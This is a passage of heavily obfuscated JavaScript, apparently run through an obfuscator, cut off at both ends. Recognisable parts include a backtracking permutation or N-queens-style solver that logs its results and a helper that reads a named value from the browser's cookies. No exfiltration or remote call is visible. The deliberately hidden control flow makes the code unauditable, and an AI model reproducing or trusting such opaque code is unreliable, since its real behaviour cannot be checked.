kk0kMQv[iu2GLlL.EwhrXQN[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.BMGJJ6t=cyATYY.Tkr5CFp,EGCB0z+=0x22,qkesugH+=0x19);break}else{CbV0ps(cyATYY.BMGJJ6t=cyATYY.Tkr5CFp,EGCB0z+=-0x90,qkesugH+=0x19);break}case-0xe3:CbV0ps(cyATYY.BMGJJ6t=cyATYY.jQqu_w,EGCB0z+=0x1ef,qkesugH+=-0xbf);break;case 0x88:case 0x7d:case-0x1c:return iu2GLlL.EJaINWo=!0x0,kk0kMQv[iu2GLlL.EwhrXQN[OtWaA1[0x2]]]=(0x1,twmUeA.CRTac38)(Isq1DQT[iu2GLlL.EwhrXQN[OtWaA1[EGCB0z+-0x5e]]]);case-0xe1:case EGCB0z!=-0x91&&EGCB0z- -0xc6:CbV0ps(cyATYY.BMGJJ6t=cyATYY.PruTgze,EGCB0z+=0x34,qkesugH+=-0xb7);break;case 0xe6:case EGCB0z!=0x60&&EGCB0z- -0x28:case-0x25:return iu2GLlL.EJaINWo=!0x0,kk0kMQv[iu2GLlL.EwhrXQN[OtWaA1[0x2]]];default:case-0x1a:CbV0ps(cyATYY.Tkr5CFp.jCwzKN=0x1a,cyATYY.BMGJJ6t=cyATYY.T0uD6V,EGCB0z+=-0x53,qkesugH+=-0x3e);break;case qkesugH!=0x4d&&qkesugH- -0x91:CbV0ps(cyATYY.BMGJJ6t=cyATYY.lM2Xbg_,EGCB0z+=-0x53,qkesugH+=0x154);break;case 0xf2:case 0x35:iu2GLlL.EwhrXQN[OtWaA1[0x0]]=OtWaA1[EGCB0z+0x95];if(typeof kk0kMQv[iu2GLlL.EwhrXQN[OtWaA1[EGCB0z+0x93]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.BMGJJ6t=cyATYY.Tkr5CFp,EGCB0z+=0xf1,qkesugH+=-0x9e);break}else{CbV0ps(cyATYY.BMGJJ6t=cyATYY.Tkr5CFp,EGCB0z+=0x3f,qkesugH+=-0x9e);break}case-0x2d:case EGCB0z-0xba:case 0x7f:cyATYY.Tkr5CFp.jCwzKN=0x37;return iu2GLlL.EJaINWo=!0x0,kk0kMQv[iu2GLlL.EwhrXQN[OtWaA1[EGCB0z+-0xc4]]]=(0x1,twmUeA.CRTac38)(Isq1DQT[iu2GLlL.EwhrXQN[OtWaA1[0x2]]])}},iu2GLlL.EJaINWo=void 0x0,iu2GLlL.oPBD4Y=(0x1,iu2GLlL.sQW3DFm)(pXZECyU+-0x37,0xf).next().value);if(iu2GLlL.EJaINWo){CbV0ps(X7BAMA.baYTbp=X7BAMA.iu2GLlL,EGCB0z+=0x87,cyATYY+=-0x9b);break}else{CbV0ps(X7BAMA.baYTbp=X7BAMA.iu2GLlL,pXZECyU+=-0x14b,EGCB0z+=0x87,cyATYY+=-0xab);break}case EGCB0z-0x1de:CbV0ps([X7BAMA.twmUeA.wBjAPnL,X7BAMA.twmUeA.wj4zfY]=[0xce,-0x7c],X7BAMA.baYTbp=X7BAMA.SP4Ls45,pXZECyU+=0x37,EGCB0z+=-0x2ad,qkesugH+=0x2c2,cyATYY+=0x6b);break;case 0xd7:case-0xe2:case pXZECyU-0x1d:return}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(-0x9c,-0x18,-0x66,0x74).next().value);if(GFbM6T){return pXZECyU}},[(JPNFEig+-0x32,xo2sRKS)(OtWaA1[JPNFEig+0x1fc])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH,cyATYY,X7BAMA={y1MMGW:{}},nYdyWi2){while(pXZECyU+EGCB0z+qkesugH+cyATYY!==-0xa3)with(X7BAMA.OBVrjD||X7BAMA)switch(pXZECyU+EGCB0z+qkesugH+cyATYY){case-0x9a:case-0x38:case X7BAMA.y1MMGW.tqWuZW+0x37:CbV0ps(jt9BWAt.waAxGB=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA={rXxDZxk:{}},nYdyWi2){while(EGCB0z+qkesugH+cyATYY!==-0x16)with(X7BAMA.G9tvze||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case-0x2e:case-0x14:CbV0ps(X7BAMA.rXxDZxk.penM1m=-0x9a,rXxDZxk.cvqVddS=function(...EGCB0z){return pXZECyU(-0xc6,-0x4a,0x143,{rXxDZxk:X7BAMA.rXxDZxk,p7ly2_:{}},EGCB0z).next().value},rXxDZxk.doFbdAA=function(...EGCB0z){return pXZECyU(0xee,0xa,-0x5b,{rXxDZxk:X7BAMA.rXxDZxk,AS1NfN:{}},EGCB0z).next().value},vOBVtKK(rXxDZxk.cvqVddS),vOBVtKK(rXxDZxk.doFbdAA),X7BAMA.G9tvze=X7BAMA.rXxDZxk,EGCB0z+=-0x242,qkesugH+=0x26f,cyATYY+=-0x3a);break;case-0xf9:case cyATYY- -0xf8:CbV0ps([...AS1NfN.GJCu3W]=nYdyWi2,AS1NfN.GJCu3W[OtWaA1[EGCB0z+-0xee]]=OtWaA1[EGCB0z+-0xea],AS1NfN.GJCu3W[OtWaA1[0x91]]=\"\\u0062\\u002c\\u0078\\u0046\\u0053\\u0043\\u0022\\u0074\\u003f\\u003b\\u0032\\u007a\\u003e\\u0050\\u005d\\u003a\\u005a\\u0058\\u0044\\u0028\\u004e\\u003c\\u0034\\u0059\\u0072\\u004b\\u0049\\u002e\\u006f\\u0039\\u0038\\u0033\\u0079\\u0070\\u0061\\u0066\\u0040\\u006d\\u0077\\u006a\\u007d\\u0065\\u0056\\u007c\\u0073\\u007b\\u0052\\u007e\\u002f\\u0048\\u004f\\u0041\\u0067\\u006e\\u0045\\u0057\\u0051\\u0029\\u0031\\u0063\\u0071\\u0055\\u002b\\u005e\\u006b\\u0054\\u0076\\u0042\\u0075\\u004a\\u0023\\u0060\\u0068\\u0037\\u0026\\u004c\\u0047\\u004d\\u0064\\u006c\\u0035\\u0036\\u005b\\u0030\\u0024\\u0025\\u005f\\u002a\\u0021\\u003d\\u0069\",X7BAMA.G9tvze=X7BAMA.AS1NfN,qkesugH+=-0x149);break;case EGCB0z!=-0xa3&&EGCB0z- -0x15c:CbV0ps(X7BAMA.rXxDZxk.m9eJgFM=vOBVtKK(function(...pXZECyU){CbV0ps(pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4],pXZECyU[OtWaA1[0x4]]=[]);if(pXZECyU[OtWaA1[0x2]]===OtWaA1[0x4]||pXZECyU[OtWaA1[0x2]]>=OtWaA1[0xe])(0x1,zFp6pv)(pXZECyU[OtWaA1[0x4]],[],pXZECyU[OtWaA1[0x2]],OtWaA1[0x2]);return pXZECyU[OtWaA1[0x4]]}),X7BAMA.rXxDZxk.zFp6pv=vOBVtKK(function(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0xe];for(pXZECyU[OtWaA1[0x3]]=pXZECyU[OtWaA1[0xb]];pXZECyU[OtWaA1[0x3]]<pXZECyU[OtWaA1[0x1]];pXZECyU[OtWaA1[0x3]]++){if(pXZECyU[OtWaA1[0x4]].length!==pXZECyU[OtWaA1[0x3]])return;for(pXZECyU[OtWaA1[0x13]]=OtWaA1[0x2];pXZECyU[OtWaA1[0x13]]<pXZECyU[OtWaA1[0x1]];pXZECyU[OtWaA1[0x13]]++)if((0x1,TDyppyC)(pXZECyU[OtWaA1[0x4]],[pXZECyU[OtWaA1[0x3]],pXZECyU[OtWaA1[0x13]]])){CbV0ps(pXZECyU[OtWaA1[0x4]].push([pXZECyU[OtWaA1[0x3]],pXZECyU[OtWaA1[0x13]]]),(0x1,zFp6pv)(pXZECyU[OtWaA1[0x2]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[0x1]],pXZECyU[OtWaA1[0x3]]+OtWaA1[0x4]));if(pXZECyU[OtWaA1[0x4]].length===pXZECyU[OtWaA1[0x1]])pXZECyU[OtWaA1[0x2]].push((0x1,sxLMte)(pXZECyU[OtWaA1[0x4]]));pXZECyU[OtWaA1[0x4]].pop()}}},OtWaA1[0xe]),X7BAMA.G9tvze=X7BAMA.rXxDZxk,cyATYY+=0x3b);break;case-0xab:case X7BAMA.rXxDZxk.penM1m+0xcc:CbV0ps(X7BAMA.rXxDZxk.penM1m=0xe,X7BAMA.G9tvze=X7BAMA.AS1NfN,EGCB0z+=-0xff,qkesugH+=0x14e,cyATYY+=0x10);break;case-0xa9:case 0x78:case-0xcb:return v6xqPT;case 0x91:CbV0ps(GJCu3W[OtWaA1[0x18]].push((GJCu3W[OtWaA1[0x49]]|GJCu3W[OtWaA1[0x16]]<<GJCu3W[OtWaA1[0x6c]])&OtWaA1[0x19]),X7BAMA.G9tvze=X7BAMA.AS1NfN,qkesugH+=-0xf2,cyATYY+=0x47);break;case X7BAMA.rXxDZxk.penM1m+0xcd:CbV0ps([...p7ly2_.UsoveSF]=nYdyWi2,p7ly2_.nhL3qYo=function*pXZECyU(EGCB0z,qkesugH,cyATYY={fVuhZP:{}}){while(EGCB0z+qkesugH!==-0x44)with(cyATYY.rP5YJ2||cyATYY)switch(EGCB0z+qkesugH){case EGCB0z- -0x17f:CbV0ps([cyATYY.fVuhZP.i9hfPZ,cyATYY.fVuhZP.ST6W3o,cyATYY.fVuhZP.vUItckp]=[-0x6e,0x74,0x28],p7ly2_.UsoveSF[OtWaA1[EGCB0z+0xdf]]=OtWaA1[EGCB0z+0xe3]);if(typeof kk0kMQv[p7ly2_.UsoveSF[OtWaA1[EGCB0z+0xe1]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.rP5YJ2=cyATYY.fVuhZP,EGCB0z+=0x1bf,qkesugH+=-0x2db);break}else{CbV0ps(cyATYY.rP5YJ2=cyATYY.fVuhZP,EGCB0z+=0x234,qkesugH+=-0x26b);break}case EGCB0z-0xec:case-0x47:return p7ly2_.ie5pSQ=!0x0,kk0kMQv[p7ly2_.UsoveSF[OtWaA1[0x2]]];case-0x27:return p7ly2_.ie5pSQ=!0x0,kk0kMQv[p7ly2_.UsoveSF[OtWaA1[EGCB0z+-0xae]]]=(0x1,rXxDZxk.doFbdAA)(Isq1DQT[p7ly2_.UsoveSF[OtWaA1[0x2]]]);default:CbV0ps(cyATYY.rP5YJ2=cyATYY.aitkcA,EGCB0z+=-0x11d,qkesugH+=0xec);break;case EGCB0z-0x15c:return p7ly2_.ie5pSQ=!0x0,kk0kMQv[p7ly2_.UsoveSF[OtWaA1[0x2]]]=(0x1,rXxDZxk.doFbdAA)(Isq1DQT[p7ly2_.UsoveSF[OtWaA1[EGCB0z+-0xde]]]);case EGCB0z!=0x1e&&EGCB0z!=0x3e&&EGCB0z- -0x93:CbV0ps(cyATYY.rP5YJ2=cyATYY.fVuhZP,EGCB0z+=0x155);break;case qkesugH- -0x4d:[cyATYY.fVuhZP.i9hfPZ,cyATYY.fVuhZP.ST6W3o,cyATYY.fVuhZP.vUItckp]=[-0xe,0xb8,-0x68];return p7ly2_.ie5pSQ=!0x0,kk0kMQv[p7ly2_.UsoveSF[OtWaA1[EGCB0z+-0x4b]]];case 0xb1:CbV0ps(cyATYY.rP5YJ2=cyATYY.fVuhZP,EGCB0z+=0x20);break}},p7ly2_.ie5pSQ=void 0x0,X7BAMA.G9tvze=X7BAMA.p7ly2_,EGCB0z+=0x53);break;case X7BAMA.rXxDZxk.penM1m+0xed:case-0xa0:GJCu3W[OtWaA1[0x16]]=-OtWaA1[0x4];for(GJCu3W[OtWaA1[0x14]]=OtWaA1[qkesugH+0x94];GJCu3W[OtWaA1[0x14]]<GJCu3W[-OtWaA1[0x214]];GJCu3W[OtWaA1[qkesugH+0xa6]]++){GJCu3W[OtWaA1[0x9]]=GJCu3W[OtWaA1[qkesugH+0x123]].indexOf(GJCu3W[OtWaA1[0x1]][GJCu3W[OtWaA1[0x14]]]);if(GJCu3W[OtWaA1[EGCB0z+0xcf]]===-OtWaA1[EGCB0z+0xca])continue;if(GJCu3W[OtWaA1[EGCB0z+0xdc]]<OtWaA1[EGCB0z+0xc8]){GJCu3W[OtWaA1[EGCB0z+0xdc]]=GJCu3W[OtWaA1[0x9]]}else{CbV0ps(GJCu3W[OtWaA1[EGCB0z+0xdc]]+=GJCu3W[OtWaA1[qkesugH+0x9b]]*OtWaA1[0x1f],GJCu3W[OtWaA1[0x49]]|=GJCu3W[OtWaA1[0x16]]<<GJCu3W[OtWaA1[0x6c]],GJCu3W[OtWaA1[0x6c]]+=(GJCu3W[OtWaA1[EGCB0z+0xdc]]&OtWaA1[0x33])>OtWaA1[EGCB0z+0xe4]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(GJCu3W[OtWaA1[0x18]].push(GJCu3W[OtWaA1[qkesugH+0xdb]]&OtWaA1[0x19]),GJCu3W[OtWaA1[0x49]]>>=OtWaA1[EGCB0z+0xd2],GJCu3W[OtWaA1[qkesugH+0xfe]]-=OtWaA1[EGCB0z+0xd2])}while(GJCu3W[OtWaA1[EGCB0z+0x132]]>OtWaA1[qkesugH+0xac]);GJCu3W[OtWaA1[0x16]]=-OtWaA1[qkesugH+0x96]}}if(GJCu3W[OtWaA1[qkesugH+0xa8]]>-OtWaA1[0x4]){CbV0ps(X7BAMA.G9tvze=X7BAMA.AS1NfN,qkesugH+=0x197,cyATYY+=-0x159);break}else{CbV0ps(X7BAMA.G9tvze=X7BAMA.AS1NfN,qkesugH+=0xa5,cyATYY+=-0x112);break}case 0xc1:case X7BAMA.rXxDZxk.penM1m+0x94:case-0xa8:CbV0ps(GJCu3W[OtWaA1[qkesugH+0x134]]=OtWaA1[0x2],GJCu3W[OtWaA1[0x6c]]=OtWaA1[0x2],X7BAMA.G9tvze=X7BAMA.AS1NfN,qkesugH+=0x59);break;case X7BAMA.rXxDZxk.penM1m+0x153:case-0x9c:case 0xa7:return;case X7BAMA.rXxDZxk.penM1m+-0x12:case 0x5b:CbV0ps(GJCu3W[OtWaA1[0x1]]=\"\"+(GJCu3W[OtWaA1[0x2]]||\"\"),GJCu3W[-OtWaA1[qkesugH+0x353]]=GJCu3W[OtWaA1[0x1]].length,GJCu3W[OtWaA1[EGCB0z+-0xd6]]=[],X7BAMA.G9tvze=X7BAMA.AS1NfN,EGCB0z+=-0x1b4,qkesugH+=0x54,cyATYY+=0x206);break;case qkesugH- -0x15b:CbV0ps(X7BAMA.G9tvze=X7BAMA.AS1NfN,EGCB0z+=-0x1a3,qkesugH+=0xcb,cyATYY+=0x1b);break;case X7BAMA.rXxDZxk.penM1m+-0x2f:CbV0ps(X7BAMA.G9tvze=X7BAMA.AS1NfN,EGCB0z+=0x1d,qkesugH+=0x14e,cyATYY+=-0x11);break;case EGCB0z!=-0xc6&&EGCB0z- -0xf9:case-0xcf:X7BAMA.p7ly2_.v6xqPT=(0x1,nhL3qYo)(-0xdf,0x17f).next().value;if(ie5pSQ){CbV0ps(X7BAMA.G9tvze=X7BAMA.p7ly2_,EGCB0z+=-0xfa,cyATYY+=-0x57);break}else{CbV0ps(X7BAMA.G9tvze=X7BAMA.p7ly2_,EGCB0z+=-0x30,qkesugH+=0x233,cyATYY+=-0x1d0);break}case 0xcd:case 0x0:case-0x50:CbV0ps(X7BAMA.rXxDZxk.sxLMte=function(pXZECyU){var EGCB0z,qkesugH;function*cyATYY(qkesugH,cyATYY,X7BAMA={BkI3wG:{}}){while(qkesugH+cyATYY!==-0xe2)with(X7BAMA.rKLqzG||X7BAMA)switch(qkesugH+cyATYY){case-0x18:case 0xd3:for(X7BAMA.BkI3wG.Hf5Glh=OtWaA1[qkesugH+0xef];Hf5Glh<kWi1Vee;Hf5Glh++){fuZj_nv[Hf5Glh]=\"\";for(X7BAMA.BkI3wG.zb97cpp=OtWaA1[qkesugH+0xef];zb97cpp<kWi1Vee;zb97cpp++)fuZj_nv[Hf5Glh]+=pXZECyU[Hf5Glh][OtWaA1[0x4]]===zb97cpp?OtWaA1[qkesugH+0x313]:OtWaA1[0x231]}return EGCB0z=!0x0,fuZj_nv;case qkesugH!=0x17&&qkesugH-0xf9:CbV0ps([X7BAMA.BkI3wG.jYBZKU,X7BAMA.BkI3wG.b4Bxkr]=[-0x2f,-0x79],X7BAMA.rKLqzG=X7BAMA.xQtdiL3,qkesugH+=-0x165,cyATYY+=0xd0);break;case qkesugH-0x29:default:case-0x13:CbV0ps([X7BAMA.BkI3wG.jYBZKU,X7BAMA.BkI3wG.b4Bxkr]=[-0xe4,0x2f],BkI3wG.fuZj_nv=[],BkI3wG.kWi1Vee=pXZECyU.length,X7BAMA.rKLqzG=X7BAMA.BkI3wG,qkesugH+=-0x1c,cyATYY+=0xfe);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(-0xd1,-0x29).next().value);if(EGCB0z){return qkesugH}},X7BAMA.rXxDZxk.TDyppyC=vOBVtKK(function(...pXZECyU){var EGCB0z,qkesugH;function*cyATYY(qkesugH,cyATYY,X7BAMA={nCAuaXN:{}}){while(qkesugH+cyATYY!==-0x20)with(X7BAMA.Ioqnnl||X7BAMA)switch(qkesugH+cyATYY){case 0x93:case 0xf8:CbV0ps(X7BAMA.nCAuaXN.sZuLZF=-0x29,pXZECyU[OtWaA1[qkesugH+0xce]]=OtWaA1[0x1],pXZECyU[OtWaA1[0x3]]=pXZECyU[OtWaA1[qkesugH+0xd0]].length);for(pXZECyU[OtWaA1[0x13]]=OtWaA1[0x2];pXZECyU[OtWaA1[0x13]]<pXZECyU[OtWaA1[0x3]];pXZECyU[OtWaA1[0x13]]++){if(pXZECyU[OtWaA1[qkesugH+0xd0]][pXZECyU[OtWaA1[0x13]]][OtWaA1[0x2]]===pXZECyU[OtWaA1[qkesugH+0xd2]][OtWaA1[0x2]]||pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[qkesugH+0xe1]]][OtWaA1[qkesugH+0xd2]]===pXZECyU[OtWaA1[qkesugH+0xd2]][OtWaA1[0x4]])return EGCB0z=!0x0,OtWaA1[qkesugH+0x1cd];if(WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x232])+OtWaA1[0x32]).abs((pXZECyU[OtWaA1[qkesugH+0xd0]][pXZECyU[OtWaA1[0x13]]][OtWaA1[0x2]]-pXZECyU[OtWaA1[qkesugH+0xd2]][OtWaA1[0x2]])/(pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[qkesugH+0xe1]]][OtWaA1[0x4]]-pXZECyU[OtWaA1[0x4]][OtWaA1[0x4]]))===OtWaA1[qkesugH+0xd2])return EGCB0z=!0x0,OtWaA1[0xff]}return EGCB0z=!0x0,OtWaA1[qkesugH+0x2a4];case cyATYY!=-0x10e&&cyATYY- -0x6f:CbV0ps(X7BAMA.Ioqnnl=X7BAMA.CXLmDLB,qkesugH+=-0x13d,cyATYY+=0x19a);break;case X7BAMA.nCAuaXN.sZuLZF+-0x76:case 0x51:CbV0ps(X7BAMA.Ioqnnl=X7BAMA.Ns_FSr,qkesugH+=-0x13d,cyATYY+=0x26f);break;case cyATYY- -0x186:CbV0ps(X7BAMA.nCAuaXN.sZuLZF=-0x15,X7BAMA.Ioqnnl=X7BAMA.iuSWT9,qkesugH+=-0x16d,cyATYY+=0xd5);break;case 0xd6:case-0x92:case 0xa2:default:CbV0ps(X7BAMA.nCAuaXN.sZuLZF=-0xa7,X7BAMA.Ioqnnl=X7BAMA.aiW71x,qkesugH+=-0xf1,cyATYY+=0x130);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(-0xce,0x161).next().value);if(EGCB0z){return qkesugH}},OtWaA1[0x1]));return jt9BWAt.F17CbI=!0x0,WAnLO5y((0x1,cvqVddS)(OtWaA1[0x233])+OtWaA1[0x158]).log(m9eJgFM);default:case cyATYY-0xb3:return smdYNm(GJCu3W[OtWaA1[0x18]])}},jt9BWAt.F17CbI=void 0x0,jt9BWAt.wl4N6BO=(0x1,jt9BWAt.waAxGB)(0xab,-0x86,-0x53).next().value);if(jt9BWAt.F17CbI){CbV0ps(X7BAMA.OBVrjD=X7BAMA.jt9BWAt,EGCB0z+=0x4e,qkesugH+=0x85,cyATYY+=-0x23);break}else{CbV0ps(X7BAMA.OBVrjD=X7BAMA.jt9BWAt,pXZECyU+=0xdc,EGCB0z+=0xf9,qkesugH+=-0x66,cyATYY+=-0x23);break}case 0xd4:return;default:[[JPNFEig[OtWaA1[0x3]]],JPNFEig[OtWaA1[0xb8]]]=hhetODp;return GFbM6T=!0x0,JPNFEig[OtWaA1[qkesugH+0xce]][(0x1,xo2sRKS)(OtWaA1[0x234])](JPNFEig[OtWaA1[qkesugH+0x19]][(0x1,xo2sRKS)(OtWaA1[0x235])]);case pXZECyU- -0xc:CbV0ps([X7BAMA.y1MMGW.tqWuZW,X7BAMA.y1MMGW.HFfJgu]=[-0xaf,0x27],y1MMGW.nQ1jQWh=function(...pXZECyU){return BAoQ_hx(-0x151,-0x9,-0x16,0xf8,{y1MMGW:X7BAMA.y1MMGW,jt9BWAt:{}},pXZECyU).next().value});if((0x1,xo2sRKS)(OtWaA1[pXZECyU+0x1c4])+OtWaA1[0x14]in ZmDzpd){CbV0ps(X7BAMA.OBVrjD=X7BAMA.y1MMGW,pXZECyU+=-0x43,EGCB0z+=-0xe3,qkesugH+=-0x41,cyATYY+=0x17b);break}else{CbV0ps(X7BAMA.OBVrjD=X7BAMA.y1MMGW,pXZECyU+=-0x107,EGCB0z+=-0x195,qkesugH+=-0x41,cyATYY+=0x1dc);break}case 0xc0:case-0x58:case EGCB0z-0xd:return wl4N6BO;case-0xcb:case X7BAMA.y1MMGW.HFfJgu+0xc6:case-0x7f:CbV0ps(X7BAMA.OBVrjD=X7BAMA.yjc7vaA,pXZECyU+=-0x7a,EGCB0z+=0x1c7,qkesugH+=-0xaa,cyATYY+=-0x118);break;case cyATYY-0x30:case-0x94:CbV0ps((0x1,nQ1jQWh)(),X7BAMA.OBVrjD=X7BAMA.y1MMGW,pXZECyU+=-0xc4,EGCB0z+=-0xb2,cyATYY+=0x61);break;case pXZECyU-0xcd:CbV0ps(X7BAMA.OBVrjD=X7BAMA.xWrAln,pXZECyU+=-0x13b,EGCB0z+=0x1ef,qkesugH+=-0x1cc,cyATYY+=0x7c);break;case-0xac:case-0xb2:CbV0ps([X7BAMA.y1MMGW.tqWuZW,X7BAMA.y1MMGW.HFfJgu]=[-0xd3,0x65],X7BAMA.OBVrjD=X7BAMA.kUk9jzK,pXZECyU+=-0x5a,EGCB0z+=-0x50,qkesugH+=0x2f5,cyATYY+=-0x127);break;case 0x2e:case EGCB0z- -0x3b:case-0x5:return wl4N6BO}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x6c,0xa0,0x2b,-0xbf).next().value);if(GFbM6T){return pXZECyU}},[(0x1,xo2sRKS)(OtWaA1[JPNFEig+0x203])]:function(JPNFEig,GFbM6T,pXZECyU){if(!pXZECyU){pXZECyU=function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(GFbM6T,pXZECyU,EGCB0z={BxP9U5:{}},qkesugH){while(GFbM6T+pXZECyU!==-0xc5)with(EGCB0z.Gofqu4||EGCB0z)switch(GFbM6T+pXZECyU){case-0xd6:case GFbM6T-0x9d:case-0x93:CbV0ps(EGCB0z.Gofqu4=EGCB0z.P1Vw0z,GFbM6T+=-0x6e,pXZECyU+=-0xd1);break;case-0x13:case-0xf1:case 0xa7:CbV0ps(EGCB0z.BxP9U5.V5xrCnD=-0x15,BxP9U5.vScsIO6=function(...GFbM6T){return BAoQ_hx(0x9f,-0x130,{BxP9U5:EGCB0z.BxP9U5,P1Vw0z:{}},GFbM6T).next().value},JPNFEig[OtWaA1[GFbM6T+-0xec]]=OtWaA1[GFbM6T+-0xea],vOBVtKK(BxP9U5.vScsIO6),GFbM6T+=-0x12a,pXZECyU+=0x78);break;default:case-0xf7:case pXZECyU!=-0x16e&&pXZECyU- -0x9f:CbV0ps([...P1Vw0z.sHOFwm]=qkesugH,P1Vw0z.sHOFwm[OtWaA1[GFbM6T+-0x9f]]=OtWaA1[0x4],P1Vw0z.sHOFwm[OtWaA1[0x4]]=P1Vw0z.sHOFwm[OtWaA1[GFbM6T+-0x9d]]+OtWaA1[0x239],P1Vw0z.sHOFwm[OtWaA1[GFbM6T+-0x9e]]=WAnLO5y((0x1,xo2sRKS)(OtWaA1[GFbM6T+0x19b])+OtWaA1[GFbM6T+0x44])(WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x23b])).cookie),EGCB0z.Gofqu4=EGCB0z.P1Vw0z,pXZECyU+=-0x3e);break;case-0x7f:case EGCB0z.BxP9U5.V5xrCnD+-0xb3:CbV0ps(EGCB0z.Gofqu4=EGCB0z.P1Vw0z,GFbM6T+=0x196,pXZECyU+=-0x19d);break;case GFbM6T- -0xe5:case-0xf4:CbV0ps(EGCB0z.Gofqu4=EGCB0z.P1Vw0z,GFbM6T+=0x196,pXZECyU+=-0x253);break;case pXZECyU-0x1b3:CbV0ps(EGCB0z.Gofqu4=EGCB0z.Dh3kL8,GFbM6T+=0x175,pXZECyU+=-0x167);break;case 0xc5:CbV0ps(EGCB0z.BxP9U5.V5xrCnD=0x95,sHOFwm[OtWaA1[0xb]]=sHOFwm[OtWaA1[0x1]].split(\"\\u003b\"));for(sHOFwm[-OtWaA1[GFbM6T+0x333]]=OtWaA1[0x2];sHOFwm[-OtWaA1[GFbM6T+0x333]]<sHOFwm[OtWaA1[GFbM6T+0x102]].length;sHOFwm[-OtWaA1[GFbM6T+0x333]]++){sHOFwm[OtWaA1[GFbM6T+0x13a]]=sHOFwm[OtWaA1[0xb]][sHOFwm[-OtWaA1[GFbM6T+0x333]]];while(sHOFwm[OtWaA1[0x43]].charAt(OtWaA1[0x2])==OtWaA1[0x23d])sHOFwm[OtWaA1[GFbM6T+0x13a]]=sHOFwm[OtWaA1[GFbM6T+0x13a]].substring(OtWaA1[0x4]);if(sHOFwm[OtWaA1[0x43]].indexOf(sHOFwm[OtWaA1[GFbM6T+0xfb]])==OtWaA1[0x2]){return sHOFwm[OtWaA1[0x43]].substring(sHOFwm[OtWaA1[GFbM6T+0xfb]].length,sHOFwm[OtWaA1[0x43]].length)}}return \"\";case EGCB0z.BxP9U5.V5xrCnD+-0xba:case-0x3b:sHOFwm[OtWaA1[0xb]]=sHOFwm[OtWaA1[GFbM6T+-0x9e]].split(\"\\x3b\");for(sHOFwm[-OtWaA1[GFbM6T+0x19d]]=OtWaA1[GFbM6T+-0x9d];sHOFwm[-OtWaA1[GFbM6T+0x19d]]<sHOFwm[OtWaA1[0xb]].length;sHOFwm[-OtWaA1[0x23c]]++){sHOFwm[OtWaA1[GFbM6T+-0x5c]]=sHOFwm[OtWaA1[GFbM6T+-0x94]][sHOFwm[-OtWaA1[GFbM6T+0x19d]]];while(sHOFwm[OtWaA1[0x43]].charAt(OtWaA1[0x2])==OtWaA1[0x23d])sHOFwm[OtWaA1[0x43]]=sHOFwm[OtWaA1[GFbM6T+-0x5c]].substring(OtWaA1[GFbM6T+-0x9b]);if(sHOFwm[OtWaA1[0x43]].indexOf(sHOFwm[OtWaA1[GFbM6T+-0x9b]])==OtWaA1[0x2]){return sHOFwm[OtWaA1[0x43]].substring(sHOFwm[OtWaA1[GFbM6T+-0x9b]].length,sHOFwm[OtWaA1[0x43]].length)}}return \"\"}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0xec,-0xff).next().value);if(GFbM6T){return pXZECyU}}}if(!GFbM6T){GFbM6T=function(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[GFbM6T[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[GFbM6T[OtWaA1[0x2]]]=JPNFEig(Isq1DQT[GFbM6T[OtWaA1[0x2]]])}return kk0kMQv[GFbM6T[OtWaA1[0x2]]]}}if(!JPNFEig){JPNFEig=function(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],JPNFEig[OtWaA1[0x4]]=\"\\x7d\\x37\\x7c\\x25\\x3a\\x3c\\x78\\x75\\x28\\x29\\x40\\x3e\\x23\\x3f\\x2e\\x2c\\x39\\x72\\x44\\x48\\x57\\x7b\\x73\\x41\\x45\\x68\\x43\\x35\\x76\\x5e\\x4a\\x5a\\x3d\\x24\\x26\\x6e\\x4d\\x79\\x67\\x6a\\x46\\x47\\x32\\x3b\\x6d\\x30\\x2f\\x61\\x38\\x69\\x63\\x71\\x7a\\x6f\\x36\\x6b\\x21\\x6c\\x56\\x74\\x5f\\x42\\x4b\\x77\\x51\\x2b\\x22\\x4f\\x54\\x5b\\x52\\x31\\x55\\x62\\x65\\x64\\x49\\x53\\x7e\\x66\\x58\\x4e\\x34\\x59\\x70\\x4c\\x33\\x60\\x5d\\x50\\x2a\",JPNFEig[OtWaA1[0x13]]=\"\"+(JPNFEig[OtWaA1[0x2]]||\"\"),JPNFEig[OtWaA1[0x1d8]]=JPNFEig[OtWaA1[0x13]].length,JPNFEig[-OtWaA1[0x57]]=[],JPNFEig[OtWaA1[0x237]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x32]]=OtWaA1[0x2],JPNFEig[-OtWaA1[0x214]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0x14]]=OtWaA1[0x2];JPNFEig[OtWaA1[0x14]]<JPNFEig[OtWaA1[0x1d8]];JPNFEig[OtWaA1[0x14]]++){JPNFEig[OtWaA1[0x15]]=JPNFEig[OtWaA1[0x4]].indexOf(JPNFEig[OtWaA1[0x13]][JPNFEig[OtWaA1[0x14]]]);if(JPNFEig[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(JPNFEig[-OtWaA1[0x214]]<OtWaA1[0x2]